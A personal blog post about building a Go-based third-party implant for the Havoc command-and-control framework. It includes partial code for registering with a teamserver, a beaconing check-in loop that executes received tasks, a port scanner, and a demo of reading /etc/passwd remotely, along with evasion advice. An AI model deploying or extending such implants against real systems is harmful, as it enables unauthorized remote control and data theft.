Causing Havoc with a Gopher

Intro
After a much needed break from everything (and getting sick twice thrice in the span of a few weeks), I am back! In the time that I was on winter break, aside from studying up on more cryptography, I returned to exploring the very expansive realm of malware development, and decided to jump right in with developing a 3rd party agent for the Havoc C2, a framework created by C5pider and the rest of the Havoc team.
This post will not necessarily be dedicated to how you put together an implant for Havoc, CodeX has already done a really good job of explaining it with their guide. My main focus with this will be walking through how I put my implant together, some insights about the project that might not be clear at first glance, and some of the shortcomings and lessons learned.
Disclaimer: I’m not a red team operator, I’m just a guy who does this to learn (but I’d still like to be one :3 ). If there are any inaccuracies here, feel free to reach out and tell me I’m dumb.
If you just want to see the project and don’t care to read this (rude, but I understand), you can go visit the project here: An00bRektn/gopher47
- Intro
- I. Reviewing Command and Control
- II. Gophers Causing Havoc
- III. Excellent Work, Agent 47
- IV. Shortcomings and Lessons Learned
- V. Mission Complete(?)
- VI. Acknowledgements/References/Homies/[something else]
I. Reviewing Command and Control
What does any of this mean?
I talk about what command and control is pretty extensively in my post on Sliver, but we can review some of that content here.
Command and control frameworks (frequently written as “C2”) have a very simple motive. If I’m an attacker going after an enterprise network, it would be incredibly hard to try and juggle 10, 50, or more terminal windows for every computer I’ve compromised. Hence, attackers will use C2 frameworks to be able to easily manage and coordinate the control they have over a given network. The general workflow across any framework’s teamserver is:
- Create a listener to catch incoming connections
- Generate an implant/agent/payload/[l33t_name] to execute on a victim computer to connect back to your listener
- ???
- Profit!
With this in mind, it becomes clear that the quality of your implant and how you choose to deploy it can be make or break for your red team operation. An implant can be as simple as a fancy reverse shell, and as complex as having sleep obfuscation techniques, beacon object files, in-memory .NET execution, etc. Basically, the options are endless.
Despite all of this gadgets and newfangled doodads, the core function of an implant remains the same: connect back to the teamserver to be able to remotely control the computer.
Implant Design
Different C2 frameworks will have different design philosophies for how they want their implants to be used or function, which can slightly or dramatically change how you approach execution. Take, for example, the Covenant Framework is entirely written in C# and is based around playing with the .NET Framework. The “Grunts” (what Covenant calls its implants) are outfitted with commands to load .NET assemblies into memory, load Powershell modules without touching disk, and can be deployed through single Powershell one-liners if needed. That being said, C# does have some downsides as being the language of choice, one of them being that the .NET framework is incredibly easy to reverse engineer without significant obfuscation.
Contrast this with Sliver, which is entirely written in Golang, and has occasionally been used in lieu of Cobalt Strike. Being written in Golang, the biggest advantage that Sliver implants have is the ability to compile the same code for Linux, Windows, and even MacOS. Sliver also has excellent support for a variety of callback protocols (how an implant chooses to communicate with the server) and by extension, authentication/encryption. However, this design choice comes with it’s own downsides, which the devs make clear:
“Sliver is generally designed as a stage 2 payload, and as such we’ve not yet endeavored to minimize the implant’s file size. Depending on how many protocols you enable in your implant the file can get large, we strongly advise the use of stagers for actual operations (at least in contexts where one may be concerned about file size). Such is the tradeoff for getting easy static compilation in Golang.” – Sliver Wiki
What other factors might influence how you create an implant, or what you add to it?
- Programming Language: Theoretically, if it executes code, the language shouldn’t matter. However, there’s a very obvious difference from writing your payload in Python and writing it in C++ or choosing to write it in a more unknown language like Nim or V. Python is super easy to write in but is super detectable, C++ can do a lot more with the operating system but is much harder to write in, and Nim is much harder to analyze but has little to no robust documentation.
- Methods of Code Execution: While it would be great to be able to just
system()everything, if we’re in a heavily monitored environment, we may want alternative ways to execute code. This could be as simple as writing a command to give me all the informationlswould without actually runningls, or as complex as writing a custom COFF Loader to load and run various functions in-memory. - Evasion: If we’re a red team, stealth is the name of the game, and we can’t just go in guns blazing with a 10 MB executable that’s making connections to
https[:]//yeahbaby.swag. Depending on the language, this may include conditional compilation, parent process ID spoofing, and just anything that allows the executable to blend into its environment more easily. - Callback Protocols: We mentioned this earlier, but if a network protocol can transfer data, you can be sure someone’s turned it into a way for an implant and server to talk. HTTP is an obvious one, but what if we got a little crazy? DNS? SMB? even ICMP? What if we tried to use more than one for redundancy, or to mix up adversaries?
- More Utilities?: Implants can be and are more than just fancy reverse shells. Many come outfitted with additional features to make life easier for the attacker, such as built-in SOCKS proxy functionality, port forwarding, the classic
getsystem, etc. At the end of the day, it’s a program like any other, so feel free to stick metaphorical cup holders and a bluetooth radio in there for all I care.
This is obviously not a comprehensive list, but I hope it gets you thinking about what might go into what decisions are made as far as implant design goes.
 Why isn’t it blue >:(
II. Gophers Causing Havoc
At this point, you might turn to be and say “Hey an00b, what was your design philosophy when making your implant?” And to that, I say:
I just wanted it to work.
I’ll be honest, I had been eyeing Golang for some time now. I know the basics of C/C++, but I don’t think I will ever be good enough at those languages where I could comfortably put them on my resume. I tried to poke at Rust a few months ago, but the syntax was a bit jarring for someone who primarily wrote Python and Java (yes, I am a computer science major in college). Golang, however, was interesting.
- I could get the performance around the same level as C/C++ without having to worry too much about the finer details of memory allocation. And, if I wanted to start messing with pointers and stuff, I had that option available to me (unlike Java).
- Understanding the syntax really wasn’t that big of a jump from what I already had experience with. In fact, it’s way more minimal as far as compiled languages go.
- It would look cool on a resume 😎
The only really huge downside to Go that I was aware of before this endeavor was that binaries are huge. Let’s take a look at two programs, one in C, the other in Go.
kali@transistor:~/demo$ cat main.go
package main

func main() {
    println("Hello world!")
}
kali@transistor:~/demo$ cat hello.c
#include<stdio.h>

int main() {
    printf("Hello World!\n");
    return 0;
}
kali@transistor:~/demo$ go build main.go
kali@transistor:~/demo$ gcc -o hello hello.c
kali@transistor:~/demo$ ls -la
total 1208
drwxr-xr-x  2 kali kali    4096 Jan 23 01:44 .
drwxr-xr-x 42 kali kali    4096 Jan 23 01:44 ..
-rwxr-xr-x  1 kali kali   15952 Jan 23 01:44 hello
-rw-r--r--  1 kali kali      78 Jan 23 01:44 hello.c
-rwxr-xr-x  1 kali kali 1203035 Jan 23 01:44 main
-rw-r--r--  1 kali kali      58 Jan 23 01:43 main.go
That is 16 KB versus 1.2 MB, which, at first, seems crazy. Golang actually compiles statically, meaning it comes with the code you write and ALL of the dependencies baked into the file. Contrast this with dynamic linking and loading, where the executable is smaller, but we import stuff from DLLs or shared object files. Static compilation is nice for lighter software development because that means you don’t have to worry about additional files, but as far as red teaming is concerned, a larger binary means more stuff can be scanned and potentially be fingerprinted if it’s consistent enough. NaisuBanana touches on the philosophy around this subject in a blog on Staged vs Stageless Payloads if you wanted to read more.
Tangent aside, while I knew about the size thing, other people’s projects in Golang were more than enough proof that Golang was still viable. My original plan was actually to write the implant in Nim, as a lot of research had already been done with stuff like the OffensiveNim repository. However, after spending close to 4 hours struggling to even register the agent against the teamserver, something had to change. After switching to Golang, I got the implant to register with the teamserver in about 30 minutes.
Coming back to the main point, the “I just wanted it to work” stems from the fact that I’ve never worked with Golang seriously before. So, if I could get a working product at the very least, I would consider that a win.
How do Gophers cause Havoc?
Let’s talk about 3rd party implants, i.e., implants that are written by someone who is not the developer of the C2 Framework. Havoc is not the first framework to do this. From what I’ve seen, the most practical use of third party implants is with the Mythic Framework. They have an entire Github organization for these agents, and it’s very neat to see all of these people all committed to the mythology theme.
You can read on your own about how Mythic works, but we’re concerned about Havoc. In CodeX’s guide on creating third party agents for Havoc, they clearly outline how it’s supposed to work. As far as callbacks go, all payloads must be structured as follows:

To be more specific, the first 4 bytes of any data sent contain the total size of the request, including this header. The next 4 bytes are a magic value to identify the custom agent among any other agents in use. Finally, we have 4 bytes to fingerprint exactly what agent is making the callback, so the teamserver can record the connections accordingly. The rest of the payload is the actual data that is being sent to the teamserver, which is usually either the implant checking in for a new task, or returning command output.
Putting it all together, suppose we have an implant communicating over HTTP(S). Then, a full exchange between the agent and the teamserver should look something like this:

The whole process is not that complicated. Implant shows data to server following the specification. Server says “hmmm, yes, I will do [INSERT_COMMAND_HERE] now”, and then hands a response back to the implant, which should do something in return, and the cycle continues.
Golang Basics
To start our Golang project, after creating a repository on GitHub, we can move into the repository and initialize our project like so:
kali@transistor:~/go/src/github.com/An00bRektn$ git clone https://github.com/An00bRektn/golang-implant.git
Cloning into 'golang-implant'...
Username for 'https://github.com': An00bRektn
Password for 'https://An00bRektn@github.com':
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 5 (delta 0), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (5/5), done.
kali@transistor:~/go/src/github.com/An00bRektn$ cd golang-implant/
kali@transistor:~/go/src/github.com/An00bRektn/golang-implant$ go mod init github.com/An00bRektn/golang-implant
go: creating new go.mod: module github.com/An00bRektn/golang-implant
kali@transistor:~/go/src/github.com/An00bRektn/golang-implant$ ls -la
total 28
drwxr-xr-x 3 kali kali 4096 Jan 14 20:45 .
drwxr-xr-x 5 kali kali 4096 Jan 14 20:44 ..
drwxr-xr-x 8 kali kali 4096 Jan 14 20:44 .git
-rw-r--r-- 1 kali kali  269 Jan 14 20:44 .gitignore
-rw-r--r-- 1 kali kali   53 Jan 14 20:45 go.mod
-rw-r--r-- 1 kali kali 1061 Jan 14 20:44 LICENSE
-rw-r--r-- 1 kali kali   16 Jan 14 20:44 README.md
The go mod init command will define the current directory as a new module, which is a collection of Golang packages. We can read the go.mod file to see that it defines a new module with zero new imports:
kali@transistor:~/go/src/github.com/An00bRektn/golang-implant$ cat go.mod
module github.com/An00bRektn/golang-implant

go 1.19
You’ll also notice that the directory I’m in is ~/go/src/github.com/An00bRektn/golang-implant. You can technically make a new Golang project in any directory you want, but it’s a lot easier to make it in the $GOPATH directory (check where this is with go env) because of how remote packages are downloaded and searched for. The github.com/An00bRektn is just something I learned from some Go documentation that I can’t find anymore, but it’s nice because it means the syntax I use to import local code is the exact same as how I would import stuff remotely.
If you want to learn more about how Golang wants you to write code, you can read more about it in the official docs.
Baby Steps
My implant is a weird child of the very simple PyHmmm implant developed to demonstrate how to use the third party API and SharpAgent, so there’s definitely better ways of going about that. Regardless, to start, we need to generate the 12 byte header for everytime we need to check in.
package main

import (
	"math/rand"
	"time"
)

var (
	magicBytes = []byte("\x67\x6f\x67\x6f") // 'gogo'
	// agentId set in main() because random seeding
	agentId = ""
)

func genHeader(length int) string {
	var letters = []rune("abcdefghijklmnopqrstuvwxyz")
    header := make([]rune, length)
    for i := range header {
        header[i] = letters[rand.Intn(len(letters))]
    }
    return string(header)
}

func main() {
	rand.Seed(time.Now().UnixNano())
	agentId = genHeader(4)
}
Here, we set the “magic bytes” to be the byte representation of the string ‘gogo’, because apparently the magic bytes must be printable (definitely didn’t give me an hour of debugging to work through). The genHeader() function will generate a random 4 character string of lowercase letters. We’re seeding the randomness by the current time, which is technically a bad thing, but the randomness isn’t being applied to anything critical like encryption, so it doesn’t matter. From here, since we’re using HTTP(S) as our callback protocol, we need to build up the JSON that we’ll send in our POST request to give the teamserver information about our host.
func registerAgent(url string, magic []byte, agentId string) string{
	host, err := sysinfo.Host()
	hostInfo := host.Info()
	checkError(err)
	proc, _ := sysinfo.Self()
	procInfo, _ := proc.Info()

	hostname := hostInfo.Hostname
	currentuser, _ := user.Current()
	procPath, _ := os.Executable()

	registerDict := map[string]string{
		"AgentID": agentId,
		"Hostname": hostname,
		"Username": currentuser.Username,
		"Domain": "",
		"InternalIP": utils.FindNotLoopback(hostInfo.IPs),
		"Process Path": procPath,
		"Process ID": strconv.Itoa(procInfo.PID),
		"Process Parent ID": strconv.Itoa(procInfo.PPID),
		"Process Arch": "x64",
		"Process Elevated": "0",
		"OS Build": hostInfo.OS.Build,
		"OS Arch": hostInfo.Architecture,
		"Sleep": strconv.Itoa(c.SleepTime),
		"Process Name": procInfo.Name,
		"OS Version": hostInfo.OS.Name + " " + hostInfo.OS.Version,
	}

	dat, _ := json.Marshal(registerDict)
	requestDat := `{"task":"register","data":` + string(dat) + "}" // there was definitely a better way to do this but shhhhh

	// the size part needs to be in byte representation
	// python really spoils us huh
	size := len(requestDat)+12
	sizeBytes := make([]byte, 4)
	binary.BigEndian.PutUint32(sizeBytes, uint32(size))

	// agentHeader = sizeBytes + magicBytes + agentId
	agentHeader := append(sizeBytes, magic...)
	agentHeader = append(agentHeader, []byte(agentId)...)
	// [...trim...]
There’s a good amount of information about the operating system that needs to be obtained to be able to send this request and have it have value. This is where our first external package comes in, Elastic’s go-sysinfo. This package helps abstract away some of the operating system specific details we would need to work around to get information about the host we’re on. If I was a good developer, I would do some testing to see what traces the library might be leaving, but I’m not.
However, I’m inclined to believe there’s at least a little bit of merit to using this package. It’s created by Elastic, who likely intended for it to be used to collect data from your production or lab environment, not necessarily intended for recon purposes. So, I would argue it’s actually a pretty good library to use to blend in (or I might just be huffing copium).
We can add this to the project by running the below command in the directory we’re writing code.
go get github.com/elastic/go-sysinfo
Once we have our registration JSON put together, we need to send it.
// [...trim]
req, err := http.NewRequest("POST", url, bytes.NewBuffer(append(agentHeader, []byte(requestDat)...)))
checkError(err)
req.Header.Set("User-Agent", userAgent)
req.Header.Set("Content-Type", "application/x-www-form-urlencoded")
req.Header.Set("Content-Length", strconv.Itoa(size))

client := &http.Client{}
res, err := client.Do(req)
if (err != nil){
	return "failed"
}
defer res.Body.Close() // defer is a keyword that lets us wait until the current function ends to actually call this. very useful for asynchronous stuff

resBody, _ := ioutil.ReadAll(res.Body)
if (string(resBody) == "" || resBody == nil) {
	return "failed"
}

return string(resBody)
// [trim...]
If we’re successful, we should get a response from the server that says "successful". From here, the pattern becomes very simple.
- Check in with the teamserver every so often for new tasks. I say “every so often” because having a persistent connection, or making a lot of requests very quickly, is highly suspicious.
- If we get a new task, execute it based upon some predefined syntax. For instance, I might define the payload for a shell command to be something like
shell arg1 arg2 arg3 .... We then parse this and work through it in the implant. - Once we’ve completed a task, return the output, or at least some message, to the teamserver, so the operator can see it and most likely store it for later use.
You can see this part of the main() function below.
// [trim...]
command := ""
out := ""
r := 1
// Begin execution
for {
	command = checkIn("", "gettask")
	if (len(command) > 4) { // the first 4 bytes are just the size header
		out = RunCommand(utils.Strip(command[4:]))
		if utils.Strip(strings.Fields(command[4:])[0]) == "download"{
			// the `download` command functions slightly different compared
			// to the rest
			checkIn(utils.JsonEscape(out), "download")
		} else {
			checkIn(utils.JsonEscape(out), "commandoutput")
		}
	}
	// we want to vary the amount of time in between check-ins
	// otherwise if it's too regular, that's a little *sus*
	r = rand.Intn(jitterRange)
	time.Sleep((time.Duration(sleepTime) * time.Second) + (time.Duration(r) * time.Microsecond))
// [...trim...]
The next step after this is to write a Python handler for the Havoc teamserver so that it understands what the Gopher47 implant is actually telling it. For the purposes of this blog post, I’ll omit the specific details about that here, but you can read more about that in the below resources:
Testing It!
This isn’t meant to be a “How to Use Havoc”, but might as well have pictures after a block of just code. Since we’re writing in Go, it’s very easy to have the same code work for a Windows executable and a Linux executable. We can start the teamserver with the below command:
kali@transistor:~/go/src/github.com/An00bRektn/gopher47$ cd /opt/Havoc/Teamserver; sudo ./teamserver server --profile ./profiles/havoc.yaotl -v --debug
              _______           _______  _______
    │\     /│(  ___  )│\     /│(  ___  )(  ____ \
    │ )   ( ││ (   ) ││ )   ( ││ (   ) ││ (    \/
    │ (___) ││ (___) ││ │   │ ││ │   │ ││ │
    │  ___  ││  ___  │( (   ) )│ │   │ ││ │
    │ (   ) ││ (   ) │ \ \_/ / │ │   │ ││ │
    │ )   ( ││ )   ( │  \   /  │ (___) ││ (____/\
    │/     \││/     \│   \_/   (_______)(_______/

         pwn and elevate until it's done

[21:48:50] [DBUG] [cmd.serverFunc:70]: Debug mode enabled
[21:48:50] [INFO] Havoc Framework [Version: 0.4.1] [CodeName: The Fool]
[21:48:50] [INFO] Havoc profile: ./profiles/havoc.yaotl
[21:48:50] [INFO] Build:
 - Compiler x64 : data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc
 - Compiler x86 : /usr/bin/i686-w64-mingw32-gcc
 - Nasm         : /usr/bin/nasm
[21:48:50] [INFO] Time: 14/01/2023 21:48:50
[21:48:50] [INFO] Teamserver logs saved under: data/loot/14.01.2023_21:48:50
[21:48:50] [DBUG] [teamserver.(*Teamserver).Start:47]: Starting teamserver...
[21:48:50] [INFO] Starting Teamserver on ws://0.0.0.0:40056
[21:48:50] [INFO] Starting Teamserver service handler on ws://0.0.0.0:40056/service-endpoint
[21:48:50] [INFO] Opens existing database: data/havoc.db
[21:48:50] [INFO] Starting 2 listeners from last session
Note: The debug flag here is very useful, but can also be a bit of a hinderance if you’re transferring large amounts of data, or your implants are very large, because it will print the whole thing in base64, which is a lot of I/O time.
We can then connect to the server using the client. While these two are running, we also want to run the handler with python3 handler.py to register our implant as a valid one. Once this is done, we should be able to see “Gopher47” as a new option when creating a payload.
We can then run the implant on our machine to test, and we see we get a callback on the handler.
[*] New Message
[+] Receieved request from agent: {"task":"register","data":{"AgentID":"vyhi","Domain":"","Hostname":"transistor","InternalIP":"10.10.69.24","OS Arch":"x86_64","OS Build":"","OS Version":"Kali GNU/Linux 2022.4","Process Arch":"x64","Process Elevated":"0","Process ID":"42151","Process Name":"Gopher47","Process Parent ID":"30751","Process Path":"/home/kali/go/src/github.com/An00bRektn/gopher47/bin/Gopher47","Sleep":"60","Username":"kali"}}
[*] Registered agent
[*] New Message
[+] Receieved request from agent: {"task":"gettask","data":""}
[*] Agent requested taskings
We can check if the Gopher can actually do anything by running the shell command was the first command I put together.
[14/01/2023 22:00:13] Agent 76796869 authenticated from as transistor\kali :: [Internal: 10.10.69.24] [Process: Gopher47\42151] [Arch: x64] [Pivot: Direct]
[+] Gopher47 agent 76796869 registered

14/01/2023 22:00:29 [an00b] Gopher47 » shell cat /etc/passwd
[+] Received Output:
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
[...trim...]
And that’s an implant!

III. Excellent Work, Agent 47
Now that we have a functional implant, we ask ourselves the age-old question:
Now what?
And to that I say, I don’t really have a clear answer? I’ve kind of been hitting on this point throughout the post, but the reality is your implant is what you make of it. Design choices are simply governed by how you would like to go about things versus other people. The Merlin C2 specifically markets itself as a “cross-platform post-exploitation HTTP/2” C2 framework, which is true, since they don’t seem to support any other listener types other than variants of HTTP. Contrast this with OffensiveNotion, where the whole point is to be baked into Notion (yes, the notetaking app) to look like the most normal traffic it can be.
With my implant, my original goal was to put all of the bells and whistles on it that I could (more on that later). Then, I realized that size kind of matters, and that maybe we should be more deliberate about what we add. Working on this for longer than a month would be silly considering that Havoc is, as of writing, on version 0.4, meaning dramatic changes could come up at any point in time. So, I pivoted. I wanted to add things that were (a) practical and (b) could dip my toes into the deep end of modern TTPs like DLL sideloading, or any kind of in-memory execution, etc.
Again, not going to show every single thing I wrote, the repository is there for a reason. However, I would like to highlight one addition that I’m particularly fond of, and that’s the portscan command. Most of the credit for this comes from Blackhat Go, but I wanted to highlight this to show an advantage of Golang, which is its easy to use concurrency via goroutines.
I hate having to do some kind of “lay of the land” approach to port scanning in an internal network, because your options are usually some kind of one-liner shell command that’s gross and ugly, or you need to bring Nmap onto disk (which is also kind of gross and ugly). Building a rudimentary portscanner into the implant, while maybe not ideal for stealth, is perfectly valid.
To scan a port, we can use the net.Dial() function to connect to a host and port, and check if the response errors out.
import (
    "fmt"
    "net"
)

func PortScan() {
    _, err := net.Dial("tcp", "notateamserver.xyz:80")
     if err == nil {
        fmt.Println("80 is open")
    }
}
We can loop this with some additional connection handling to scan any array of ports that we want. However, with the way that works, we have to have scan one port at a time, which can be incredibly slow. Parallelism/Concurrency/Multithreading/etc. is a fairly dense topic as far as it goes with operating systems and programming languages, but the basic premise is trying to get a computer to multitask. Goroutines are not exactly the same as OS threads, but rather, functions that we let go do their own thing that we associate with threads. This Google presentation explains it pretty well.
Adding a Goroutine is not hard at all, just use the keyword go!
import (
    "fmt"
    "net"
)

func PortScan(ports []int) {
	for _, port := range ports {
		go func(p int) {
			conn, err := net.Dial("tcp", fmt.Sprintf("notateamserver.xyz:%d", p))
			if err != nil {
				return
			}
			conn.Close() // close the connection so we don't leave them hanging
			fmt.Printf("tcp/%d is open\n", p)
		}(p)
	}
}
While this is valid Golang code, it’s not very effective. The main thread reaches the end of the loop, after creating however many goroutines, and then says “well, I guess my job is done here”. Here, we need some kind of way to manage the concurrency and wait until the task is actually complete. A very in-depth discussion of using stuff like sync or channels is reaching a bit too far beyond the scope of this post, so I’ll just link a few resources here:
We might put something together like this:
package main
// courtesy: https://github.com/blackhat-go/bhg/blob/master/ch-2/tcp-scanner-wg-too-fast/main.go
import (
	"fmt"
	"net"
	"sync"
)

func main() {
	var wg sync.WaitGroup // waitgroups let us control when we actually want to move on
	for i := 1; i <= 1024; i++ { // looping through ports 1-1024
		wg.Add(1) // for every new port we start to scan, we increment a counter by 1. This counter must come back to zero for the function to exit
		go func(j int) { // defining the goroutine
			defer wg.Done() // decrement the counter once we finish scanning a port
			address := fmt.Sprintf("scanme.nmap.org:%d", j)
			conn, err := net.Dial("tcp", address)
			if err != nil {
				return
			}
			conn.Close()
			fmt.Printf("%d open\n", j)
		}(i)
	}
	wg.Wait() // wait until the counter reaches 0, then continue execution
}
The version in the actual implant is a little more sophisticated than that, making use of channels, but it’s a bit long to include here, a post which isn’t necessarily about teaching the intricacies of Go. You can find the finished portscan command here.
Coming back to the main implant, once we’ve implemented some kind of function, there’s a few things that need to be added to other related files to make it work:
- Update
handler.pywith a newCommandclass to tell the teamserver what command we’ve added and how we want it to function - Update the main
gopher47.gofile with our new command in theRunCommand()function, and any additional processing and parsing - Test, test, test, test, test, test, ….
This is where it’s really nice to be the one making the third party agent as opposed to writing an entire framework myself. All I need to do is work from the API, and I never have to touch teamserver internals.
IV. Shortcomings and Lessons Learned
As of the writing of this post, Gopher47 is (hopefully) still a work in progress. I decided to release it now rather than later since I don’t know how much time I’ll be able to put into it during this semester, and I’d rather not put undue pressure on myself to make the “perfect” implant. That being said, there’s a few things that we need to talk about as far as shortcomings go.
1. Zero Encryption
You’d think that, as someone who’s recently been working towards making cryptography their main CTF category, that I’d have spent a good minute discussing how I securely transfer data between the victim and my teamserver. To that I say, I didn’t!
For some background, when we’re talking about transferring data over a network, like most things in security, we want to assume a hostile environment. As far as cryptography is concerned, we must assume that there is some eavesdropper listening in on our traffic. Knowing this, I can’t just send my key across the network and just pray it won’t be found. In a writeup from HTB Cyber Apocalypse CTF, we discussed one such solution to this problem, the Diffie-Hellman Key Exchange:

Feel free to read the writeup for some more detail on how this exchange functions, but the main idea at the end of the day is that we need to turn this insecure channel into something that we deem is secure. Unfortunately, if we look at the current state of 3rd party agents on the Havoc Teamserver, we see something that isn’t particularly good. (link to code)
func ParseResponse(AgentID int, Parser *parser.Parser) *Agent {
	logger.Debug("Response:\n" + hex.Dump(Parser.Buffer()))

	var (
		MagicValue  int
		DemonID     int
		Hostname    string
		DomainName  string
		Username    string
		InternalIP  string
		ProcessName string
		ProcessPID  int
		OsVersion   []int
		OsArch      int
		Elevated    int
		ProcessArch int
		ProcessPPID int
		SleepDelay  int
		AesKeyEmpty = make([]byte, 32)
	)

	/*
		[ SIZE         ] 4 bytes
		[ Magic Value  ] 4 bytes
		[ Agent ID     ] 4 bytes
		[ COMMAND ID   ] 4 bytes
		[ AES KEY      ] 32 bytes
		[ AES IV       ] 16 bytes
		AES Encrypted {
			[ Agent ID     ] 4 bytes // <-- this is needed to check if we successfully decrypted the data
			[ User Name    ] size + bytes
			[ Host Name    ] size + bytes
			[ Domain       ] size + bytes
			[ IP Address   ] 16 bytes?
			[ Process Name ] size + bytes
			[ Process ID   ] 4 bytes
			[ Parent  PID  ] 4 bytes
			[ Process Arch ] 4 bytes
			[ Elevated     ] 4 bytes
			[ OS Info      ] ( 5 * 4 ) bytes
			[ OS Arch      ] 4 bytes
			..... more
		}
	*/

	var Session = &Agent{
		Encryption: struct {
			AESKey []byte
			AESIv  []byte
		}{
			AESKey: Parser.ParseAtLeastBytes(32),
			AESIv:  Parser.ParseAtLeastBytes(16),
		},

		Active:     false,
		SessionDir: "",

		Info: new(AgentInfo),
	}
// trim...
I would love to implement some kind of key exchange on my own, but that would require some modification of the teamserver code itself, and I wanted this to just work with the current Python API as is. So, what does this mean? HTTP is not a safe channel for communication. HTTP involves web requests without any encryption to begin with, so if you were listening for traffic, you would see all of the data and traffic that the implant is producing.
What about HTTPS, though? Recall that HTTPS is HTTP that also implements a protocol for encryption, known as TLS, and that encryption is established between a single client and server with a secure key exchange and all. However, while your traffic is encrypted, and this would be much, much safer, the paranoid side of me considers the case in which the private key that the teamserver has for the HTTPS listener is leaked as the result of some breach or sloppy work. In the case that the same keys were used on every connection, it suddenly becomes possible to decrypt that network traffic. Is this a long shot? Yeah. But is it still in the realm of reality? I wouldn’t count it out.
Apparently the 0.5 update to Havoc will see a rework of the third party agent system and some updating of these things, so hopefully this gets worked out so more protocols become viable.
2. Offensive Golang is Hard
This might just be a “grass is greener on the other side” kind of moment, but one thing I realized as I tried to move into some of the more technical features of the implant is that the amount of work that has been done to use Golang offensively is very weird. We have entire C2 frameworks like Merlin and Sliver which have been written in Golang, but then there just isn’t a repo like OffensiveNim or OffensiveRust for the language. bluesentinelsec’s repository is a good starting point, and feel free to read this and just say “skill issue”, and I really should be the change that I want to see in the world, but having something consolidated would be neat. The more I look into it, the more I find stuff like this repo from Binject but it’s still this weird grab bag of actual tools, and them some actual techniques, but then others are just networking utilities.
Editor Note: After coming back to what I wrote here, I just wanted to clarify that a lot of research has been done as far as offensive Go goes. That being said, to make this clearer, I only found out about Ne0nd0g’s fork of go-clr for .NET execution, which I stumbled into. Go is a reasonable language to write in, it can just be frustrating to have to dig for certain things that I didn’t know people had already put together. Reading through some of the Sliver and Merlin source code has taught me a lot.
Aside from this, some other things I realized that I didn’t like as much about Golang.
- Conditional compilation is at a file-level, not a code-level. Take this code from OffensiveNotion, for instance. In Rust, you can use a tag like
#[cfg(target_os = "linux")]to specify code that should only be run in Linux. If I wanted to do this in Go, I need to define two separate files, which isn’t that big of a deal, but makes my IDE very angry at me when I define the same function twice in two separate files.- That being said, this could also be considered a much easier way to only compile the commands and features you want in a given beacon. For instance, if I only wanted
shell,portscan, andls, I can use the build tags to create effective separation in my code, which isn’t too bad, just a different approach from other languages. It does, to a certain extent, undermine the whole “cross-platform” selling point, but not really.
- That being said, this could also be considered a much easier way to only compile the commands and features you want in a given beacon. For instance, if I only wanted
- Big binaries are real. There’s really no good way around this one unless I built in a system where you could compile in the commands you want (which is a thing), but as someone who likes putting together droppers, process injectors, etc., you just can’t unless you want to inject a lot of bytes. I added a feature to add some additional compiler flags to reduce the size even more, but something has to give when you have easy cross-operating system functionality.
- As far as responsible red teaming is concerned, trying to obfuscate Golang with something like garble, but then also try and include signatures (because that’s what responsible red teamers do) was a struggle. I wrestled with this on a previous project, and eventually found an answer from the garble devs. Other languages like Rust and Nim have libraries out there that allow you to use macros to obfuscate literals, which is cool. Golang does not have macros, and that’s just something we have to live with.
I originally added this section thinking I’d go on a longer rant about what I didn’t like, when I think most of my frustration stemmed from the learning process, if anything. If there’s only one goal I’ve achieved, I do feel comfortable enough with Go to list it on my resume, and I’ll take that as a win. In all honesty, while Golang might not be everyone’s favorite language to write malware in, it’s not that bad. C++ is and always will be superior in my opinion, but the readability/writeability of Go can’t be ignored, especially if I’m not too worried about doing fancy Win32 API or syscall stuff (which is all possible in Go, but just more annoying than C++).
3. I Have a Lot to Learn
Like any other project one makes, I had ambitions for this one. One thing that I really wanted to add to this was a COFF Loader, code that allows you to read object files into memory to be executed. Cobalt Strike was the first, or just most famous, C2 to develop a system of beacon object files that specifically interact with an API inside the beacon. With this description, it might seem relatively straightforward, or at the very least, that I know how to do these things, but I definitely bit off more than I could chew there.
This implementation by TrustedSec is the one that everyone seems to keep coming back to, and just by reading the code, it becomes obvious that it can be a very involved process. 0xPat does an excellent job breaking down the entire process of how we take an object file, and stick it in memory to be executed, and I highly encourage you to read his blog on that.
